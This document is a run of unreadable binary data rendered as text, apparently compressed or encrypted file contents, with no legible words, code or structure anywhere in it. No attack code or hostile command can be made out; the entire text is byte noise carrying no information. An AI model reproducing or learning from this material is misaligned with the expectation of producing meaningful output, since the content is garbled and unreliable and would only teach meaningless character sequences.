�UH��9/ܿ�NQ?��s| -�A�w��AD�rzo%�@��'^C���Y��E*J��v3��������O��hQ�V���s����vh<'룖��F��q�Q��+��Cީ�y�? |�;��`���,��LT%yatQ�L/�Kr�>��w�۞���Cw��o�H�nh����m�f
�����Ή`�'�ZMR���`�ӓԮ����/�Z&8ph��d�C�"~�+Kk� �l��u� q��u^v$XZ�Y����:�ܲ���'^Mݜ�{��Pz�#J�8���H)%�㯍Hg��t�����뻩r�>˥�IS�u =����H������u� �_�H]Ӽ#��(���5���a��96�J~b� 5N����$<w	�?>n����RF��'Qx�M����y�g���ѷg����pQho����IRV"�lc:؝�E˲yE���8��B��x��#�7;@$��:t����m1.[���D<,A��p�� ��
��H՛SQ�oǊ�S��8��߆���hDDr4h�H-Lj_�qB�¢��b�8l�-��vZ%�������m�;iJq��.�.��0פ�;��;B��o�CuĬ�&L�(;��#؞yj ���L�و~{[�K��T/p���}�<��@ӿ�b�_��{��,fS��>zhĶ�"*� ����C�;���_я�����VB��"��c�3oQ�z9�?C��5T��ge��1� cFY��#�5����N#�� a嚘�P���ß{��J��{����#���E��!�	�" pq�pa@�j$Tbva"ҕ�ʣĒB�e�y��=q�P�"�)ypO���e��I��/��a
�T�,��C���#+��� �]�GӒO&:vFF6M!���D�)v� G��V>�M���D��wT<�QW�)D�9"�����ߑ_e_�I�6����v$������
��^�3�8bd&S�$���-G
5���U!�,QӜq2�H2b�m2ı��6A��~XĘSE�ӫ/�Cb�X|��n�X��`������yK��F��r��7��[+ټz#Ĺ F
6�g];���sD��2t�I�?�<�Ǽ����[I�d�\|�r��Gjm�LE���Ff!�`�E\����0���x:��)r#�;�_�)i�b�nH�U
R*���^���媶�6�M�.��F�$/��7�/k�3��eֶ���|e�z�B����y��|�!S�9�'q������'i�c���SKKȲ���G�"Ge��R&z�ϡ���˗糿7��F�6�1P�YZ�s�У?"mY���2����ǚ��J?~F
�̢j����g��'"�x�����Y����^
x�#�͜e���7��j�:ٶC~ΥjY�ʓ&8������_]-�+��.�,�h�		��W��gJQ��ԯ��y6�+�G]ͬ<��Ad��1L�����f���A�L�0z�ϝ�X�L~'�Y����d!��{)w4�ap�jg�C����C�?ݤ����$mwg��jx@؝���Ҳ��=�y�JFA��v �Q�}��*Y�rEdȘ�1�E����ܴ���eA�����AL.��b����lt_[48�n&f��Q>6H�����r ,u������e�7~b:F`�p���M�qydɚߩ�4����X06�|v�(+�^�K�2P���$�^*����)��Oh�_�K�o�9C��߮��5y��m��{�j���8�Ѱ�{��o�&\�._�J�q`�(�LJv��s��3�t�JR��nTqծ�&A�&"�H"6�7(�hS�PՋ6s*���N:��6�����A�:��4���F���ƨ�v\�t�9؝]�%z�N���!���E��o�>^��EL�]3X�/���'��1P�W��옉����c�A����rڊN�BEŪ��}����1���ƦgFf�p$������o�B$�L�<i��ܦk�ZY����*�`7�_h��� /�pՌRቚ�_�;*!R�O`����y��+�i\=����z1��Z�j�� zҊ���vbjL�0tԾ�h�co*%P�"��ϋ��Q	`L�g���cf$?��]ҕr0�qQ�[�;NpL�� �\��$Q]X�3e��:�����4)%!]ČA���(�9"j�3F9
	}����|��n�N����n��ܪW��R){������9	/��3��Xk�:'������mM�}1N��w����
ü`�/��5'�ᦺ�<�+�ݶ7���q[jV��X�"XX:��7�l�p���՜�T8R�I�(��k��9��������`����F婬>�9��ss�٥p�c���Εf�i�z�w%��˦�y]7���3���3f�mX���re�Y�^�Ѯ��h�{g��K\���3�?�d6)Ȱ�%���G��1&8�?��}D�x>':i��E�.�S�KBcC�H�Uk�I�iw�R���+�m�+��48"���01A�3����j��7���n}ܴݔR��<������7+�X�6��sɺ��ja\�y>&T����Nc�o�rn'��
6���+"�i=-[Oc[�r<���mS����ȷ-�Wr��ԭ�.|o���le�p/#ۚCF�_����).%�E���k�pj�'��߾���PӋ���ݽL%��w?P5Ag�g3�)���ʧ�}�_x<�p���᯸�gm�����m/@��f<���������>���]Si����&å��?i8�/��)~���i+ �H��)��k �OBPv���
��Y^��{�~��-�B�>BQ��E
�y��'e���C'~��)%�F[���=�E�c1,��}	K�ft�0X��%����܌Z��P�[m��t�6[:齁U�Ch�	C\
��*۸\u�5�U<\�iz@n��b�#`�0��A$�5BlN�-�h�i���j�N�� �UW���&�Q5/�K �ȯ������ѽ�W Gπٜ�xE���M�8�[ a)l�0w��	�7묤�IH���iU��f���U=�����t ���r?z/�� ����@��,"*@�|H6}bqR
�J��s���լ!�j��}�h� Y����V��!8�Ot�b�֫+�T�Rv���
G��O���_
,_���G�g�D1}�K�B,�ڇ2��Qt�U�e��I��r���j�F|BĞ;�oMp"��+g�_At�I����A!IP��2%=}�`=W�����aI�t*��������,��6Z���0�>s�w(��e�M�Eqq'e���~k����HO�!�|_���nP!uċ_�>����f��N@��-#��L���-Y�e��sɀd@���~��0��p�ʧP�z��̨��|�z|��Ţ�Y���� ��5����OMí�,��}�#���A!L`�����ˀZ�����NŮK�C[�]H8m��N��h�p�^��j}Sr3N�RA=�cm=�@W�A���mw���H�A#�b��������H�9Bs5�a��#c�|��`CSWF��:��*�F҆����{�,��a���JW�%	F�7S�x��O�O�zA�(�F?��"����L7�d�Y��M,�r&����.S��t��H������&��PU~���ǋ��>!J �3�}�|���)�/����L[E��-�l~��b���`�1��v�B�.ɹ)B!\�����=�;/���?��v�0 �r��.fI�Y�Yy���y�� �`���[�Y�l:!ˤd:����%4,q��\�m�m6<M��ʝ���x����b�c��ecc�ޚ��|����Nղ���E�*
��y���Y�����зNI��^�j���u��&-`��Co��M4Y%pY6΂E����%�6Ė��[iw���n�G
$�vOփ�a����ߪ �F#BV�Y0��a�7[߂�IqR;�19v�~'-+y�*�rB��D)�@�y��yz��`��ց �����k�̝ORgE`Ռ�+օM�$�秶��m�5�~�Ч���2T{׸EႹ�6�����)@1��2�vo���s�7~��������� :V�׈˾6<q^�z�,���ٞ��8���ѵ�����	<sb����L+�7��,�s'���d���v��G��*C7�-�"�6��L��W�ԕd�N�t>cG4����5\���(g�a�Q��T�GK�{��([�,|�ߢ��%{xU���V����8�GN�~��~)�Y����`��+����|�?��J�S_үq]���w/A8���4y1�H<�iTXuq���{[��D*����P�_��ޛ�%�U�r�@be��=.[�Ha����0��������,F8!���C�c�1�]X��Xz��;h	{���ǣs���dG�DyM�ar�J��C��#B҃X�����'��oM~N,�ӫ3�A̙2��+%�Cӈ�C$���\���0���S��%T]R�J]�����3[��Ø�gkf����������{�١�:���xy�$�[o��?�hǳED5Ɋ�l��� �W�ڠ +�rb�	=�vg �|�7����<�2��=:��0�l�_��l:hA�vp���+�����̀'^��iL���ͫ���b�\��V&�Н��5XE���lH-��r�j$D��d�m��S��j�OY�ن{�)+�����<��==���XS��x���1�RSX��f.nW���ݸ�3��i9����Oi��~��-T�~����=��KW�tg��!�l�XNTǖ��+@~��J;x E=ӣleJ'��i�n��K��I�}���d���}f������/��s^[�L(mhJ������:��D�6�e�tQ�1ݶl
�1:������H1�1�+������[L}l41͓��u�z��Y��	��]�(�����F��J쏆P&��hk����J<�|s�8��mi��	�R{ϵ͐�އ%��Ny�@���00 m�j����Ӗ����l�s���8L�s���͟�G�u���l���Y�U�!�"���$�/h{��b(!�48H%fZ���qms�򼆫����S�PA�{
��f:��tEkSp��X�|5H��|�}R��=ߓP��ń����9E�ZY/5L��ʾƦmE�
6L��Q.���׿�s��>����+��7�Z�9(�E���5���w��.�͌��C�ǆ����ݹ�S��[���'h�}4�gu��|o���>oY���8��~���mH.���oh�&}B)S_���m�Bi��,��U���e1�ī�ց�ňMv-�ۍ:��J�<@X0Oto��9e8�2������@��%L��[&P�we@qg���W�sl�R���8e|��h���$�pl�~�� a���m�r�8o�s�,�Yꪒ���.��u��[�1[Av�����/�p���g&m�T�p��� {�XΚ�wn la#𖰖  "/d��oD�f���Z���E/��l����G��qU��I�}']S��XԂ��ψ�~`���@:BC?ኖ����v�Y}�T�]I�Qd����Th�Ԙ	���`�~0�%����c[���y��B$�5�`cq�����-N������F���ݼ�_�k�h�I桡�G�T�2b��l��L�rn�¸0ѥ����F;�箆�SWI�ß�
!��oe�Jf�x�S�H����mM+*@
N% ���E�`���`��Eb�/�3�����\�߸WI"� O¶H�I[^`�X�H�
�q?������~�9v b�-g�ַ�"�x�Ы-�B��5C���L�jl�S]������O���I���ɇ�M�W�`kկ�WI�c�FR|O\�u�y��.У
�U�4m�:�5�{���&��Gf(>A2G���t����2��x�k_#�p���y{���;�8�sh'���m����'��2�V��S��W�
�_��]�#���#�QÜr��m�g�.��cJZ0ܺ�ʹ�شU@)��Z�ɕ�+x���/^�b~���H]M��=!�D+c�5��e��<q*�����@d�<���) �H���-�BoU�|\@F�%�L�"m��t�n���\�ٹjߏҸκ,>:�"z��lHP�/�x�:��c�NJ�0�m�����o]?i�Pmt��P.�<S�w���x��B��(�1� N6N}����Ydft�A>���0g�q�8l�{{=��X�x|c@�b|�.AiC�"ɗ�m��#�U� Z�iU�!�L��\�����|�m�t��2���0S=��P��\I�&���:�
�=�Yޤ�kS�$��^u���8�����m��%�W M�e!VM'�ݰ�[Fj�>P�����j��K�s��GЦ���J������Z�R5��A��%(ـ1	�.��b�68�2M#E�'��EK�G������y�>Zaj�*/o� �(�d��<�tesU���i���
t��8����h�`fN�>�9-�U1�uMt$����gM��V*F�CeFj����\��D�]If�^Գ���~di3*-�������"B'�Chd�H����dH��i���.����;A3���$����6�kL@�N][���진YW��)��K��.���o�3$��=!�Fi��R��izk��B:�[x��N�l���#���mL^�(�p��+��ѫfǋ�6��j�b_p��$U��:Gp{�%s2s n���O4]9�]�I�Y�k�Nf�G�Q�
C��&��]��P�����<U��鮤&���]� eW]/�j�����褿���W�9hJ�2�!�`"�v04TN�Q�/<��Ԭ�X�����̿�PN-s	1�0�+�'�wg>�C���;47D�]�ݛ�Є'����6�vZTۿ[�>Z*���i M|�-:���h��!�2p&3��R��9���K��G���l__�y�~�7(�Pjce.+�-5��c� ���H(�\<(���D/�C��G�)�j���u�\x H��<єX�뉂Wh[��5��_��)VPy'@
���S9��pI������P�5��#��J�u���;��J@�t��m��fO���NV��zx�f[̠�	���60M�l�8s
4tE�/�t6OG?��\�̦�0�dm�
/����ܱ,y�'�z`8� ���Ls�����X�TX��r��b��8U�/���#�*�X��d��@��^�M�Ҋ��b�Qt�S�"ڼ�]_уY]+�(ݭy�)o,@�"����-�0m>��,zXē}���3���*�-�3��F��R�N���0 ���$W����L��32�ۮ��H�/�EF᷅r��������7"�'�"�!ĩZ�iN�������S,��̩�T� /�מ����#x�e�JD~�1Hj�����"DZ�Uh�g��֯�5�������؃��Io��nP�z�R��(1z�̢USY�6O�iZ�
E��B���6	���)b0�����$����l��q^�.#�����Q}�����Ǐ�����xk�K͏P��宼e�Ҹ$�0�(9V��ٲb��,&P܆-�IM���&=gIB!=�l
 ����ޢ��?��]�D]�1�	aTuNʱ�R��A5�F�|o�=¨��zK��5w���vW�9�M�6��1�T��q�f���$��p�y��p���D^/���	�rἥV�@o�g�n%#ۭuC]'m%�>�4�1Џ��@=�X�!!~�	q�~.|��Hm�o��`*�l�9 �a�d��:��m���n���h�f���C�-&W�W|�����' ��bE��e]+yMN#��#��B�b�Hb�`�e����q6PB�|�i̎����v��Kj�RamL��qf�g���	�%�~��s����V��WV�^��VJ�O&��쯢s� �3�.�9r��>��8`��%
H).~�7���z��1ib C�d��Ç���U�228<�S����dg2����R�<co@������V�J9[�&b=H����Ȧ�\�"^�ss���B�~v���\w��޵D��q�`<��PV�6��}�1�l#m�Y��<5��ǒMoU�6�������T-�������!�׀�UK����l§-9�H�+syR�O$އ;��a<�(���
�����sYWz��w��'�z�Pq!�?���v���P}<�+��~	0NM�a1b1SQv]i=А 9�ԓ��TyAD�d'Uf��c]߬�٥�lXٿ�s"�L��� n��32�/Q��龎�6�:�I?��)�b��,3[��M�x�ʅW��~�� �m,�+��y�����=�g�+R+R���'9�� 	 z!��S��i>�j��*��q��'�����Q6j�K�*�ԒF���Eum��&؀�྽{1��^�M�W���[��}��E
�4����X���I��j<�*�Q؀s&�2���C#.k�1ӟ73�ڷ�[�>�}�C������%~aF9��E��=F|M��0t�. ��������%�o�����(���C"�(���y1��������X�_���[����Ƿq�uꎓ�x��|�3�1��|����T�����+�ݣ�*���5ڲ,`\B"��k��I��e���K�yY?M�vը��٢��|�-���-��[��d@2��z��bϺ8-l洇���)�O��3q'�:F��{ ��F������M�ڰ�4�? ��揿�Ԗ}�k~q�����۱R��s�Ⱥf�*�+3����	*��,���!��v,+�E�ξ @=�����q5�3������o��3/�o7��$)�(%��|���3?��W�"�S��vT���a�2����TW��yBh0F۾�!�ɘ0a�>M�88!�<��Ԑ�q�$j�!T=.!Poo�#J���`�}�o,}]�Ex=>5�o��6^�C>��B��F�i$���4�<���q�[ב������m`���PQ�_-��>��|ݞ�l��@�ԺP���gi<Z�H�NU0�lt���u�sj�.�p�WqC)q"#s9�`	�}(���s�<������턷�<�r�~ӂɦ$�R�� O�9�6���#@�� a����[���5f�¸���J��<A�r�}����X����t�)�������7���L�"3�i��9��
�3.��kX�h��Z˰}�`�2��G�6��8�ë	��YW������cV%ۺI�"���ns8��~���n��n�6)����ޟ]�#�,A̱ǿ`ꁦ���7У^�3��1��ۣ\9��M64��^��_,�z�����ڎ�zY`���g�%8Y:!��F企�T��T�b��S}��UƔ���?�U�=�XM���C�0�����U���T����m�;K��H��iB�9o��ge��B~�<$:'~{T��L�e�M�+��i?=�f����+�&m#Zư�}��e	*>Fx�=����]}����<����]��o��t2���$I/�;
��1�F�J?g2܌���$��Q�fh��$��G f�a�)TX��ri�2�d:�W����m��=��|��zKН(y�S������W:�i�l�c�dncb&�~R��i�
�uM��4�,�w�T�կxUn������YZ6A$����O��W:"K��g~J���g��'��A�o?X	���Z<�,�V�<���'�	5���莎����Kd����y�md���Ӫ���V��3����ٵ5�O�X�!sN;h��N�u?	�*����+Գ�#5�������H���N�I�r�+Zޚ�B#�G��yZ���]��p�9��ف���T��|��mC��<X�KG�f<�/N��e!�󋯂,����	���o]L��̷�L�Q����^U*:��|b�4��e�~�1�Ҷ���# �%��;<6UNV�߆������W�U�y�ף��t�>�����|7?���~�I[��A;g8�Uя�qs�~��v�d���4��v��{��ۇ/���W����F��a����W��h�mBNn��H~���J��vt	���n{%��E��������k	�W���&-��M������5��X
��82	U���h.�2),�0��?����pi^22�p��G��i���/h���E6���7��wKB6���� ����x;$i����F��2�*t�h�a!<�V<��V��u�#|��ź�.n��.-Л�}�ͯ�4w��C���3I�����18б��Ȟ���(t�k���a��TN3QC�HH[�K��`<\Ə|��k��ڟ/Qk��wcÇo�`��/PD[u9�����d���e�k�����r�Ҹȫ�f�bg3������m���R�b�U�`Ԩ�֡3V��c�D��x�KQ뷾����J�SMgȂ^l���l!��V��Ŧ��a�˄��҇G�؛k*��"��������R\�E|Z�>���6Ѝ�P�;L�)����_D���dW4���s����ڣg���Q�|�I��׎0a�)�"D����>��
3�B�� �g�Y9W~����`c[9r���lX�9���T��[C�9Ł�l��_�K��yJv2�ܐL��	��x�������m��Wm�c�o�C�g�����-c����{���&�a��8/+�0��w�sQw:��pp��\v�W��r�5���S��Y`��������fkR����x���0K��(�����7���j�NӬiw��m9�R$a��\�"�4��f?}I6�6�#D�jh�,:��E4x7.Yô�]5K#��p���yӄ����5��m���g
Լ�}�� ��j��R"���6�S]�չC��"����VL�3�����a�Gm��B�UQ��L�S�K����.�iZ��G�E�䕅��۴��޼�m~̬5���Xz`�j�zMΥ�m�:H�Y
�bV0��[���w��M�L���;���,��n�8�p�E�y��ű��s98��3�\����1�@m�����߷��:9�ԅ �M�}�;����K�q͸<�g�#މG��+=�su�؋��g�	�@�N��Ή �EG�a��a�9�,�_�Ĕ�c_�i�6nq���F+�Wn�N�[��ed��{��Z⧇���������>dZ�i�&y<�9=��64X�PB6:{��_���]NziF��У���� �|�~�}�2G����$�:�
QWh�hݽ��=6��53�L��|o�Hc`�2�p��� ����F
D	�z�*�����\Z����#6�N4W�|�`���VaB�S-�K����H�G=6
���P�w3��L���x� k�l~G#��^xsN���9�3)�\Q��-Kj��f�+�/��S�V+��LTdv��e9$�ᷫ�.mςՋ�؏lϗ�G��7�VI�7��g{��G��4K�U���t
)ڴ��f'Y'�Bi���k�0e�U�"W!1�|&-tSiW���X� �#/�^M<(@�/�S.����/N9�N&8���ߋ��^�ʨ����Ԉ��?��[x�:�y�>�.�kJ>��iT`�}%C?~0�Н��B���]����1Q:�I��>�K,�rD�hG^�C|l�f?u3��o �'�X�ח� ��$Yc4�5�w�0LWƱ�^��H�`y�����¯����쇥{�Y^�B��3�v$r��+}���q~	�.C9?���~'Rk���(������P1�%e�G�~�*�Z�8�䬢���Jf��rL�@EB.s��N����r%�\�Y9#œ��p�f�d����q��B�u+y��'U��#�c����2�Ll�-�Ϝ:�|d	���v7�_��HX�髨�]R��RJ�f?��Uԥ,��i02Mg��ͦ���ǳ��YRV m®�+-�j$�5	)^Ù�k�O�
���
"q-˓�$���b/�m��y�g,�U�]�l#�3�#�=��|�I��:�:��8���񧛀�)���k��z��.�����.�x��&�v*���ȇY�گ-��ſ�x��������[�V�i�x/�%P_���u��\D��`�6�1�.�E`��B���O�O�v2����|��30���s���1�iP�������䱦�#�m��G���e:�x��bǉA1���6)��{�bCCa��?�S4'A���;x@w��ݡh�Q>�/r]�-���J�Q��ܠyC����(�'m�݀֫���=7[AY�b��(L�T�C���b)1�7���J�6i�L��[�U�R���ʨ��EA��|E!��'wJ��3.S[΅Y��~�#<T�g�Q<��'J��!�2���&�ٸ1��&7�b{����ѓ�8��ր��.Q�OIKs�#�Gɟb�.Ñ�� �l�]�+�k�W0��=���)����BB3sf�3��wx�>�89W P4��-�x���p�D���~�7ZK��}��2�T/�-2�z�',��O/�F��+.�����������/_2�g�a
6�L�e�
�˄J9i�F<X0eB�W\�_4�bR��'���ѣn��(%	�YP�H#��?���Yf������i��=���������H��FA�1�+�k�÷쨒 \hhKh��a�0A�γ�E!�.{	��V�ĕ�L����YM��e8NJ�x8	iP$\q��~��X��
�4@kƍ�HW��Y�6q�;%�G1����K�1���r��V��w-e�U�k6�,E���������BS���A%�:ሸ$w��P�#w��H^ܫ?��A�cX	C�	\�>Z�eo��6=������;jujm��,�)Zx�͆���"�8�su���H%�i9A�5���￭��|V�d[��.:^���:/s j�+�L����fL�@��{��{�bT�9�����/�b���{ݭ��鯂��B3s@����dl�]�{<���c�d�$3�#F�w� 	���z��Qg:���QrE=D��nW�����+i!g�݉%�	^[!�GYe_���mo���sN*S����
�B���N��a��l�=�jDY���[%�I��v&%bqh�#��On�-��T��2���9�0���[�� 4'e�P�1��H�׷I�]�ҿ��	�Q(�H��
���j��p|��:p���5R��`>�wgJ۸���qs$��nU���$��j�ִ=�v���1��>x���Y��l����is���D}���{�&���J�DIZ6�݅Q{	��B/��i�l��=�F�K����L���r�"1y���vX�x��D��ҝ�q���oo��p���k-�ApR�i����J�`�2�(�����E�&g�Z��''3�rO� ���#2$�X�tS&/�)W ��K8�0���T�)�Kɦ�]��6)yޏYMGt.����j�����$�Й,R��	����~����}�7+x}u�0��废��c��x���Ә���`�ny�h{�����+Ι�i.!wb>	�<os���x/~��Co׺b��)FRQ���C�O�����pT�zO���rМ0=��_B�T�Qoe�<��N���v��ۈ*��.�^p�#K������`�.h���ED�}]�u������3D�#���i�!�Em#/���*�)�]�y�}0��h��������Z����X.5��}k��P�Tl�`R*�Б�
-i�kP����e��LJ���,u�jʘVNa���_���"�Dǲ�eq�0�#��n/�ޑ?FMH���Չ�2>���5� �_� W؃�̰��h�s,S��ϧ�hc�W��fc�NP�:��P��\� ���W��Z`���������E��H��)޿?��iOfаG��v0�Uj�C�s��c�v	�Q龞��~g�{��.��p����~��Z)�.U��'3�^p�����4��</(���^�J{o�&W������R�3	g.{�a���v���9X��B�wK��4�z�VWpb�U57�mƆf_s��~+	k�8z^�`1r8�C�����=����vE���A���6;w�A27VL�����A��`��b�l��{#�`=`:?Ս����mB�R�㤇v{)�F���-W|k�6/.���LG2M�3��!׬C&�����W���ޗf�7~�wL�~oi������]>���h��??dfI]������z��������}�1��N�w���<ߵ��SaĤ8�m)]Jdg�2��2�\�}.�1��X��-�nC�����䫟��I����`�d��@^9[���
ĿGߘ��G�*wo��߹���0v��SpP�B(�B(0v�#�4�'7'��k��Ś�k�j|��ym����l�/�Cj�ݱyG�H��~t� �Up�_�&6�у��� �,� �(�眣o[��l+�!�A��
��e,�! ���7���|�vQ|���{����'��J��A�_}��4��P ���B@���9�);>�Op~���d�T��~0��`;U��[7�s��t]������ɾZ�lYѱ��h�n��^%�z�]��[�{ӢJ�ȍ$�T����`G���&�t"�DH����&��>]� �A�A@l��6�˽�~���N��Ŗ���ئ��Mij�Lg�>���/��ӎ,� ��T���};������{5�^�q�]��f�!��Z�/�p�+�HM��N{�h�t��hQn@�^�l@#O�:j��oj�n;P���=���u�����'��{�~7�Ni�u C��
�=ƞҭnid��a'�Wa�P?�)��W�^�4��7m,P�Wx���
�W���D"��?���t�ں9 �� �D`l�<Rs=Ȳ�Y����?k]j��������b����A�����2������rc^��g��RӢF8����Z~�B��eQ"4��h�����jC"�jp�k�x��z��ⷜ!���:�de�$��7�^x6��.����]
ڸ�
F����ϯ�sM�����ׇ�cn�������r��#�)�:��q����̺��Ԍ[���+�W�JYʷ�,�4<�<�UXr�!K��5#?l�g�8DLO>� �	��;U3'7�5h�YX�\��n�[��c����踡<�aXq�}>�!���$��,E�-��"p,e�U'���^���e��r�,�i����w�x�i��bt>��Q����B�^��w�5G��W�-����lMr�,R`�Ĭ�f��� �+�v݄�N�b��aҗ>#,�2��TН��Ȣ������識}?7�z�&&iIk|����	����1���g��~ȟ䐖�?��]Kv�w��9޺6l��ޝ}��k񳟪���V*(���×O��M}������UgB�U�ↂU7�fx_L��#���ȝ�x������.���'�nIq&�k���P�ޡ���8��f�NE�tb�В��d1D5r03c����a�#'�3/�:;�z�&y;���wY`|ȶ�	+ty�_U7X���¢i�}4T����m�� ҏkr��כ�$���|[Yޞ�IG[�#v`��b���2-�N�H��݅E���9�S��r�v]Hi�6R/M�k~��!7��A�4T}7�5�>��"%�]ޝ-��o4W*ף҇������୏������bܦo$'�\�FA��r[mT��7��j�[ vE��[��a>�ۢ
�)ӵ͟ Me{(劣 =j��}�}K��)1�"�M(�Q���U��z�_��adc�a(9�,%_h�M3����i�.F�?-�vbnV�~vf1������'���<���'�[h�)>�/i̪Z#�	KUwߝ?�D{3pQƟ�h*�J������m�6m���f��,
�Y���&������9%:�}����*k�_��r���vf_���h{R���%��vw�=�d��B�fap����)�f�����9��'G�����$��~'3�Sw2͒�B�n��o�,G�C*#�ΨFv���"����y��[�����Id	�">�Jt3pJ;���0�x�]��]�a�a)�b[/��>n��I�y-\?�g���n6�k�|�f�X��!)d������e�QE�zf��D
�uΒ
��ڻ���2�n�Y�Ǭ�EG���b�Vj�͓0�q����x�ITh�s��0Ɇ"-�'B �ҹY&F����В3��%(��̺�D��&�÷��v�GT�ֳ��I+	R�%-��},�O�(!.�I��a5S�&+$&.�gNKt��#�����K�3Ǎ���\
s؛`�*��%v����	�E��*�t��&�#R���ۭjQÆ�F�d���Н���kh[�仇*��z�r4W^НY�?�e�]���%�X
������<�K7T#Դm����XhMG�/,��"�ɐRQI�%��դ�/�����Ar{B�p�Y�I,H1`0�͌1��6��YZ���f�� ��w$�,KR#�7߄�W�{�&����W�i[ä�K3'�)��|i��8PX��J ���+=P�d:}*��S3)�0"��P�T�y��L�Os����)��?4Gx��;|�{Ĉ��;y�lHn�3f�FAk�)���8#4�-�i:�)���גq9���I�Џ`)Y��گ5;1��h�B��Q��G��.9���R�XnC�>���o�%'�r�L�s����^~���:�N�߯����#�A����0���-�EǘѣR�`��K.omI?Fh�Q��⏿_���:��ao� �Kw�S5?����
������l����'1x��;ߩ�3WA�����ѿ7�	��Ϟ�h��-�ۄL"��t�o2�.��8��I�������|_;���
���v�U֩,�s*w�1T��w����Q��oVdu�%�C"����!͒WӱP��+j����}Ѳ�w
�/�#/P��F��V�}�*x祳��Z�9��^c��Z�8�d�%lcz���	&Su���k.w?�4�R�!���X� Ǧ=���h5߃��$[5�/|��.����J޲�!8f��$�{>�&�;y��DM��[m�?��TX�rq,����-13%{�]e�z��Uu���=�V&�?��F�H�?<���ԝdC�^g::p��E���0�����	��\d�y�kl�]^_�����=�V��"��A��I�\&��������}�@�LLYSm�Qڢ��
�C/�ZR]�ݘ�h�p�Z|��=�w(���}P��|p���+��_��s[��d�_aw1���ck�?���s0A޸$�hKޜ��?W��n�Q�Y�5<����C���������<|���5mZI��/~��k�N�a7.�8
�<��ўW6�ca�ML��JMD_��v������\���L���
4Z�H5|��Z�4��!�M�������#�WIT�C��7��Kd`�kd��j8����D����i�|M�y�H<�o_�3%V멭��_�����_�M 2��0@λQ�_1`b:�iZN01�7ΐ����~p�6OߞKq����H7��Dr��� S�ſ-9�*���e�^9��5�!��N��G�y���k��݅a�Q?�+�� �*L�>�P�^TSc杌@��� ]/J��EJdA�N����#P���{���(I�v��.�p]
��^�9�$�/�������&��������n�`��N�n_��Pa�I��i��@PFBS��� �c�������N��_UG��%V�_�5�Z�z�Y�dF���8��$�Hef�pFKVZ秄tu�HO0"P��v�%Y�}(b���7i���Vc�//Ȩ�
m&���F�.�2}�u��d[��JF������r+�"M����ʀ���j]�	���~������]+����=0�a���'��JW��GGmm&Q�U���BW�ڤ 'Hwt]�����pzn����,�������C`8�i��KiQ�J�������u�Q�m�)��=�b����50n) r��r�~H=���)��&sW0��	I��ÇC)�S�yK�B�o��/�7������2�Ґ���[��o~C��#��k1�}1s�c?TQ�T�m��!yd�c�P5�\pEݼ�P.�Ɩ��/tΩ�p���3(�T�"gC����N�l�=NN�
��L�؃�ޜ��8���܅/�#���k�G^C�!�L�W��g��@���a&�Q��葈���I�	�a��PLN��:y���n��G�;^8r�R.O[
�i�����.	vC���j=���佐2ܷ$w�.�.v�@w:�FPs�k|PKH[D�s��}�5����2�E�s�tr�Yg��ة)0��=esnq��->�s�S�!.ׂ*�a�C��P��$�d���'��r��*������|�\����m�����F��P�%��[���<A��N�$`xA
2t���>�X�f̶�y^�+����yB����Bn���[u�~����J����l��������2N��j[Y���2�
�TZ�?�s�_u+�$;��m�?��?�����٩/E����q���B�s�-��!�?FK~@���1q�No�z�W����w���8�%#��)[{!i�*ʷxP ��Y��z���Z��9BXU(�m�p~D��㢇F=Q8�٢�l��7W$+��5��0驢���na�kg��M��bN<%<��RI�DZ4=z���w��vP���z#�C���!�N�'{�$Y�=�������t��˚�j�.�\�C[С��H�<Ƴ�lW�P��؋�,}�i#��67 .�o4\%A\t .���{��U�iחJ�E�j*ߟ '��^kedX=B�C ,�.nClԲ.���*)X��}�����њ�hkc���$Y�r��V��Òc!�͘$T�z�4�zi4�y|o������	Vc6]&Ss27K�<˖��&��?��_~oն�#��Ẋt�8�L�N�J���	�Y߻��Sc��2���Bl���A�r���Q�b;��엡�D�ޟ�ŗߓ'�a*2���q�*�jr���2�a��'0��䨢�*��d?ݣ�^���E3���
�J«3����q�twʌ�}5�Z��f�S�uAxY�ւ��Q�R(q��ê�9tY�X-�2���ժAU��������e��"\U�nx�*�9���J����Ϲ��Ez4�&�n�<Ԛy���a���
Y+�
:��y�]����/`BJ�}qF"�*��^�	�lww s� \���>�5g���mt�yR��#���zX�Ҕ9� ���2�}FvP,���}(�ߤ��t:'o�r���Z��e/�4��D���Թ#C�e	�<���>�?��!��!h�K|��_�>U��_�	��ݖ'x�5�vYG�M��^A�y�P�e�;BP1��=��d[�SPSHm�W?�w� �J5�a�ˆ'@�3�i)�he��aȷ���J�o �Ă���
s��s>��;���^��mE*RPC��;_,�[��.V�!n�|6b|����4����?�,N�gY_#�Ѣws�a��]��ב�)�j�O9w�H+�\�љZ�z$�J�2KK�\�=@?���{�����:	|a�D�/�9�N$|5BX�V[���z��C�=�����j�l7zܥ[<�~�ٖ�`�O�QL�ك9@�9`|���.����]Y%�V�!�7�q�&N\7��!���3E �(�d)���y�+�$�k��xߗC
e��~��+��?�ri����I��F����i;��i�F`hb�A�����x]�w��0d��f1�$��u��6ҩ1���Y���LO+}Ժ�ya����6h�1�ڳ���p��|��+����^H����˲|��z��}x�Χ�@INGc?�0�����
i�A�&3�G;x�,�(�Ǐ)�9��_2"d���qX��1]����:���א��%aW�O�N����	8�{4t�����S�\. �=�z�~���x1e����Q�SB� w��QC;-�Us���x�ÅHJ���y,JO���V�l�j~L����NQ���&�~X|�T+	�*[wf�ˍ�'�٘�[Dw�:ވ�)W̭�:Н��n���$��F�y��%T��E�@A��Ey�e��k�W�9 �g=�t�<��Si�<��?�Z	j����:�	i�����!�O��6�ӈ��C�)Ӟ��i���=�8ŌS�.�GF�����ٕVVsJ,C��R����"Ѱ��~�[�2�n��K4t�V8/D<O&#5X"�t'J{&�Z����8��;�ST��D �1�R>�;>��=ٻ ՗��W����:����cT��v'LYv
N�`B�qն��P_�>E��za��N*�V[�0U�G����3<��sLG�S�9.ܵR���4o��)�����zV���%�q�jj�'�_���ʁ8��FG��Pϡq)S� q~���x��6Hyy�a�t��y�"Dٴ�CK��Ke���#�'��*�e��*�����vaN�a�/��䘊[:^s�=�IJW����e���=���Qje�$�A�텳��G�{z%O��f�*,�ox#a���6�tN�^M�Y�y@/���
�p�t? _���huz������Z�v�fLn�[�&�f�hAI��2v��7��l��u�d��ATG5����[҅��D�$� �Z��8v�&�p�UJ㕍!n�
